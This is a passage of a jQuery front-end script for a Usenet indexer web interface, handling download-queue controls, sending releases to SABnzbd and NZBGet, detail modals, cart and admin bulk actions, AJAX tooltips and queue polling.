        $.get(SERVERROOT + "nzbvortex?resume=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-pause').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?pause=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-moveup').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?moveup=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movedown').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movedown=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-movetop').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movetop=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-movebottom').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?movebottom=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });

	$('a.vortex-trash').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
        $.get(SERVERROOT + "nzbvortex?delete=" + $(this).attr('href') + '&isAjax');
        $(this).removeAttr('href');
        return false;
    });
    
	$('a.vortex-filelist').live('click', function(event)
	{
        event.preventDefault();
        var id = $(this).attr('href');
        $('#vortex-overlay-' + id).show();

        $.colorbox({});
            
        $.ajax
        ({
            url: SERVERROOT + '/nzbvortex?filelist='+ id +'&isAjax',
            cache: false
        }).done(function(response)
        {
            $('#cboxLoadingGraphic').hide();
            var json = $.parseJSON(response);
            console.log(json);
            $.each(json.files, function(k, v)
            {

                    $('#cboxContent').append('<strong>' + v.fileName + '</strong> ('+ vortexStates[v.state] +')<br />');
            });
            
        }).fail(function(response)
        {
            alert('Unable to retrieve filelist: ' + response.responseText);
        });
	
        $(this).removeAttr('href');
        return false;
    });
                        
	$('.icon_sab').click(function(e){
		if ($(this).hasClass('icon_sab_clicked')) return false;

		var guid = $(this).parent().parent().attr('id').substring(4);
		var nzburl = SERVERROOT + "sendtosab/" + guid;

		$.post(nzburl, function(resp){
			$(e.target).addClass('icon_sab_clicked').attr('title','Added to Queue');
	        createGrowl( 'Added to Queue' );
		});
		return false;
	});

    $('.icon_nzbget').click(function(e){
        if ($(this).hasClass('icon_nzbget_clicked')) return false;

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtonzbget/" + guid;

        $.post(nzburl, function(resp){
            $(e.target).addClass('icon_nzbget_clicked').attr('title','Added to Queue');
            createGrowl( 'Added to Queue' );
        });
        return false;
    });


	$("table.data a.modal_nfo").colorbox({	 // NFO modal
		href: function(){ return $(this).attr('href') +'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
	});
	// Screenshot modal
	$("table.data a.modal_prev").colorbox({scrolling:false, maxWidth:"800px", maxHeight:"450px"});
	
	$("table.data a.modal_imdb").colorbox({	 // IMDB modal
		href: function(){ return SERVERROOT + "movie/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMovie');	
	});

    $("a.modal_imdbtrailer").colorbox({	 // IMDB trailer modal
        href: function(){ return SERVERROOT + "movietrailer/"+$(this).attr('name').substring(4)+'&modal'; },
        title: function(){ return $(this).parent().parent().children('a.title').text(); },
        innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
    }).click(function(){
            $('#colorbox').removeClass().addClass('cboxMovie');
        });


	$("table.data a.modal_music").colorbox({	 // Music modal
		href: function(){ return SERVERROOT + "musicmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxMusic');	
	});
	$("table.data a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');	
	});
	$("table.data a.modal_book").colorbox({	 // Book modal
		href: function(){ return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');	
	});	


	$('#nzb_multi_operations_form').submit(function(){return false;});
	$('input.nzb_multi_operations_download').click(function(){
		var newFormName = 'nzbmulti' + Math.round(+new Date()/1000);
		var newForm = $("<form />", {'action': SERVERROOT + 'getnzb?zip=1', 'method':'post', 'target': '_top', 'id':newFormName});
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	$("<input />", {'name':'id[]', 'value':$(row).val(), 'type':'hidden'}).appendTo(newForm);
	    });
	    newForm.appendTo($('body'));
	    $('#'+newFormName).submit();
	});
	$('input.nzb_multi_operations_cart').click(function(){
		var guids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
	    	var $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
			if (guid && !$cartIcon.hasClass('icon_cart_clicked')){
				$cartIcon.addClass('icon_cart_clicked').attr('title','Added to Cart');	// consider doing this only upon success
				guids.push(guid);
		        createGrowl( 'Added to Cart' );
			}
			$(this).attr('checked', false);
		});
		$.post( SERVERROOT + "cart?add", { 'add': guids });
	});
	$('input.nzb_multi_operations_sab').click(function(){
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab');
	    	var guid = $(row).val();
			if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
				var nzburl = SERVERROOT + "sendtosab/" + guid;
				$.post( nzburl, function(resp){
					$sabIcon.addClass('icon_sab_clicked').attr('title','Added to Queue');
			        createGrowl( 'Added to Queue' );
				});
			}
			$(this).attr('checked', false);
		});
	});
    $('input.nzb_multi_operations_nzbget').click(function(){
        $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
            var $nzbgetIcon = $(row).parent().parent().children('td.icons').children('.icon_nzbget');
            var guid = $(row).val();
            if (guid && !$nzbgetIcon.hasClass('icon_nzbget_clicked')) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post( nzburl, function(resp){
                    $nzbgetIcon.addClass('icon_nzbget_clicked').attr('title','Added to Queue');
                    createGrowl( 'Added to Queue' );
                });
            }
            $(this).attr('checked', false);
        });
    });

	//front end admin functions
	$('input.nzb_multi_operations_edit').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			$('input.nzb_multi_operations_edit').colorbox({
				href: function(){ return SERVERROOT + "ajax_release-admin?action=edit"+ids+"&from="+encodeURIComponent(window.location); },
				title: 'Edit Release',
				innerWidth:"400px", innerHeight:"250px", initialWidth:"400px", initialHeight:"250px", speed:0, opacity:0.7
			});
	});
	$('input.nzb_multi_operations_delete').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to delete the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dodelete"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	$('input.nzb_multi_operations_rebuild').click(function(){
		var ids = "";
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids += '&id[]='+$(row).val();
	    });
	    if (ids)
			if (confirm('Are you sure you want to rebuild the selected releases?')) {
				$.post(SERVERROOT + "ajax_release-admin?action=dorebuild"+ids, function(resp){
					window.location = window.location;
				});
			}
	});
	//cart functions
	$('input.nzb_multi_operations_cartdelete').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	if ($(row).val()!="on")
		    	ids.push($(row).val());
	    });
	    if (ids)
	    {
			if (confirm('Are you sure you want to delete the selected releases from your cart?')) {
				$.post( SERVERROOT + "cart?delete", { 'delete': ids }, function(resp){
					window.location = window.location;
				});
			}
		}
	});
	$('input.nzb_multi_operations_cartsab').click(function(){
		var ids = new Array();
	    $("table.data INPUT[type='checkbox']:checked").each( function(i, row) {
	    	var guid = $(row).val();
			var nzburl = SERVERROOT + "sendtosab/" + guid;
			$.post( nzburl, function(resp){
			        createGrowl( 'Added to Queue' );
				});
	    });
	});	

	

	// headermenu.tpl
	$('#headsearch')
		.focus(function(){if(this.value == 'Mots clés') this.value = ''; else this.select(); })
		.blur (function(){if(this.value == '') this.value = 'Mots clés';});
	$('#headsearch_form').submit(function(){
		$('#headsearch_go').trigger('click');
		return false;
	});
	$('#headsearch_go').click(function(){
		if ($('#headsearch').val() && $('#headsearch').val() != 'Mots clés')
		{
		
			var sText = $('#headsearch').val();
			var sCat = ($("#headcat").val()!=-1 ? "?t="+$("#headcat").val() : "");
			document.location= WWW_TOP + "/search/" +  sText + sCat;
		}
	});

	// search.tpl
	$('#search_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/search/" + $('#search').val() + ($("#search_cat").val()!=-1 ? "?t="+$("#search_cat").val() : "");
		return false;
	});

	$('#search')
		.focus(function(){this.select(); })	
	
	// searchraw.tpl
	$('#searchraw_search_button').click(function(){
		if ($('#search').val())
			document.location=WWW_TOP + "/searchraw/" + $('#search').val();
		return false;
	});
	$('#searchraw_download_selected').click(function(){
		if ($('#dl input:checked').length)
			$('#dl').trigger('submit');
		return false;
	});

	// login.tpl, register.tpl, search.tpl, searchraw.tpl
	if ($('#username').length)
		$('#username').focus();
	if ($('#search').length)
		$('#search').focus();

	// viewfilelist.tpl
	$('#viewfilelist_download_selected').click(function(){
		if ($('#fileform input:checked').length)
			$('#fileform').trigger('submit');
		return false;
	});

	// misc
	$('.confirm_action').click(function(){ return confirm('Are you sure?'); });

	// play audio preview
	$('.audioprev').click(function(){ 
		var a = document.getElementById($(this).next('audio').attr('ID'));
		if (a != null) {
			if ($(this).text() == "Listen") {
				a.play();
				$(this).text("Stop");
			}
			else {
				a.pause();
				a.currentTime = 0;
				$(this).text("Listen");
			}
		}

		a.addEventListener('ended', function () {
		 	$(this).prev().text("Listen");
		} );

		return false;
		});

	// mmenu
	$('.mmenu').click(function(){
		document.location=$(this).children('a').attr('href');
		return false;
	});	
	
	// mmenu_new
	$('.mmenu_new').click(function(){
		window.open($(this).children('a').attr('href'));
		return false;
	});	

	// searchraw.tpl, viewfilelist.tpl -- checkbox operations
	// selections
	var last1, last2;
	$(".checkbox_operations .select_all").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', true).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_none").click(function(){
	    $("table.data INPUT[type='checkbox']").attr('checked', false).trigger('change');
		return false;
	});
	$(".checkbox_operations .select_invert").click(function(){
	    $("table.data INPUT[type='checkbox']").each( function() {
	        $(this).attr('checked', !$(this).attr('checked')).trigger('change');
	    });
		return false;
	});
	$(".checkbox_operations .select_range").click(function(){
		if (last1 && last2 && last1 < last2)
	    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
		else if (last1 && last2)
	    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		return false;
	});
	$('table.data td.check INPUT[type="checkbox"]').click(function(e) {
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;
		
		// perform range selection
		if (e.shiftKey && last1 && last2) {
			if (last1 < last2)
		    	$("table.data INPUT[type='checkbox']").slice(last1,last2).attr('checked', true).trigger('change');
			else
		    	$("table.data INPUT[type='checkbox']").slice(last2,last1).attr('checked', true).trigger('change');
		}
	});
	$('table.data a.data_filename').click(function(e) { // click filenames to select
	    // range event interaction -- see further above
		var rowNum = $(e.target).parent().parent()[0].rowIndex ;
	    if (last1) last2 = last1;
		last1 = rowNum;

		var $checkbox = $('table.data tr:nth-child('+(rowNum+1)+') td.selection INPUT[type="checkbox"]');
		$checkbox.attr('checked', !$checkbox.attr('checked'));
    
		return false;
	});

    // show/hide previews
    $('#showmoviepreviews').click(function()
    {
        $('#moviepreviews').next('form').toggle('fast');
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        return false;
    });

	// show/hide invite form
	$('#lnkSendInvite').click(function()
	{
		$('#divInvite').slideToggle('fast');
	});
	
	// send an invite
	$('#frmSendInvite').submit(function() 
	{
		var inputEmailto = $("#txtInvite").val();
		if (isValidEmailAddress(inputEmailto))
		{
		
			// no caching of results
			$.ajax({
			  url       : WWW_TOP + '/ajax_profile?action=1&rand=' + $.now(),
			  data      : { emailto: inputEmailto},
			  dataType  : "html",
			  success   : function(data)
			  {
				$("#txtInvite").val("");
				$('#divInvite').slideToggle('fast');
				$("#divInviteSuccess").text(data).show();
				$("#divInviteError").hide();
			  },
			  error: function(xhr,err,e) { alert( "Error in ajax_profile: " + err ); }
			});			
		}
		else
		{
			$("#divInviteSuccess").hide();
			$("#divInviteError").text("Invalid email").show();
		}
		return false;
	});

	// movie.tpl
	$('.mlmore').click(function(){	// show more movies
		$(this).parent().parent().hide();
		$(this).parent().parent().parent().children(".mlextra").show();
		return false;
	});
	
	// lookup tmdb for a movie
	$('#frmMyMovieLookup').submit(function() 
	{
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
			$("#divMovResults").html(data);
		  },
		  error: function(xhr,err,e) { alert( "Error in ajax_mymovies: " + err ); }
		});			

		return false;
	});	
	
	// season selector in TV
	$('a[id^="seas_"]').click(function(){
		seas = $(this).attr("ID").replace("seas_","");

		$('table[class^="tb_"]').hide();
		$('.tb_' + seas).show();
		
		$("li", $(this).closest("ul")).removeClass("active");
		$(this).closest("li").addClass("active");
		
		return false;
	});	
	
	// file list tooltip
	$(".rarfilelist").each(function() {
		var guid = $(this).children('img').attr('alt');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'rar archive contains...'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_rarfilelist', 
			     type: 'GET',
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			position: {
				my: 'top right',
				at: 'bottom left'
			},
			style: {
			    classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
	        		corner: 'topRight', 
	        		size: {
	                	x: 8, 
	                	y : 8 
	             	}
				}
			}
		});
	});
	
	// seriesinfo tooltip
	$(".seriesinfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Episode Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_tvinfo', 
			     type: 'GET', 
			     data: { id: guid }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});

	// mediainfo tooltip
	$(".mediainfo").each(function() {
		var guid = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Extended Media Info'
			  },
			  text: 'loading...', 
			  ajax: {
			     url: SERVERROOT + 'ajax_mediainfo', 
			     type: 'GET', 
			     data: { id: guid },
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
				classes: 'ui-tooltip-newznab',
				width: { max: 500 },
				tip: { 
					corner: 'topLeft', 
					size: {
				    	x: 8, 
				    	y : 8 
				 	}
				}
			}
		});
	});
	
	// preinfo tooltip
	$(".preinfo").each(function() {
		var searchname = $(this).attr('title');
	  	$(this).qtip({
			content: {
			  title: {
				  text: 'Pre Info'
			  },
			  text: 'loading...',
			  ajax: {
			     url: SERVERROOT + 'ajax_preinfo', 
			     type: 'GET',
			     data: { searchname: searchname }, 
			     success: function(data, status) {
			        this.set('content.text', data);
			     }
			  }
			},
			style: {
			  classes: 'ui-tooltip-newznab'
			}
		});
	});
	
});


$.extend({ // http://plugins.jquery.com/project/URLEncode
URLEncode:function(c){var o='';var x=0;c=c.toString();var r=/(^[a-zA-Z0-9_.]*)/;
  while(x<c.length){var m=r.exec(c.substr(x));
    if(m!=null && m.length>1 && m[1]!=''){o+=m[1];x+=m[1].length;
    }else{if(c[x]==' ')o+='+';else{var d=c.charCodeAt(x);var h=d.toString(16);
    o+='%'+(h.length<2?'0':'')+h.toUpperCase();}x++;}}return o;},
URLDecode:function(s){var o=s;var binVal,t;var r=/(%[^%]{2})/;
  while((m=r.exec(o))!=null && m.length>1 && m[1]!=''){b=parseInt(m[1].substr(1),16);
  t=String.fromCharCode(b);o=o.replace(m[1],t);}return o;}
});


function isValidEmailAddress(emailAddress) 
{
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}

function mymovie_del(imdbID, btn) 
{
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { del: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
				$(btn).hide();
				$(btn).prev("a").show();
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}

function mymovie_add(imdbID, btn) 
{
		$(btn).hide();
		$(btn).next("a").show();

		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { add: imdbID},
		  dataType  : "html",
		  success   : function(data)
		  {
		  },
		  error: function(xhr,err,e) {  }
		});			

		return false;
}


// qtip growl
$(document).ready(function()
{
   window.createGrowl = function(tipText ) {
      
      var target = $('.qtip.jgrowl:visible:last');
      var tipTitle = 'Attention!';
      var persistent = false;
      
      $(document.body).qtip({
         content: {
            text: tipText,
            title: {
               text: tipTitle,
               button: true
            }
         },
         position: {
            my: 'top right', 
            at: (target.length ? 'bottom' : 'top') + ' right', 
            target: target.length ? target : $(document.body), 
            adjust: { y: 5 }
         },
         show: {
            event: false, 
            ready: true, 
            effect: function() { $(this).stop(0,1).fadeIn(400); }, 
            
            persistent: persistent
         },
         hide: {
            event: false, 
            effect: function(api) { 
               $(this).stop(0,1).fadeOut(400).queue(function() {
                  api.destroy();
                  updateGrowls();
               })
            }
         },
         style: {
            classes: 'jgrowl ui-tooltip-newznab ui-tooltip-rounded', 
            tip: false
         },
         events: {
            render: function(event, api) {
               timer.call(api.elements.tooltip, event);
            }
         }
      })
      .removeData('qtip');
   };
 
   window.updateGrowls = function() {
      var each = $('.qtip.jgrowl:not(:animated)');
      each.each(function(i) {
         var api = $(this).data('qtip');
 
         api.options.position.target = !i ? $(document.body) : each.eq(i - 1);
         api.set('position.at', (!i ? 'top' : 'bottom') + ' right');
      });
   };
 
   function timer(event) {
      var api = $(this).data('qtip'),
         lifespan = 5000; 
      
      if(api.get('show.persistent') === true) { return; }
 
      clearTimeout(api.timer);
      if(event.type !== 'mouseover') {
         api.timer = setTimeout(api.hide, lifespan);
      }
   }
 
   $(document).delegate('.qtip.jgrowl', 'mouseover mouseout', timer);
});

//reset users api counts
function resetapireq(uid, type)
{
	$.post( SERVERROOT + "ajax_resetusergrabs-admin?id=" + uid + "&action=" + type, function(resp){ });	
}


function getQueue()
{
    $.ajax({
        url: "queuedata?id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function ()
        {
            $(".sab_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getNzbGetQueue()
{
    $.ajax({
        url: "queuedata?type=nzbget&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}

function getHistory()
{
    $.ajax({
        url: "queuedata?type=history&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        error: function ()
        {
            //$(".sab_history").html("Could not contact your queue. <a href=\"javascript:location.reload(true)\">Refresh</a>");
        },
        timeout:5000
    });
}
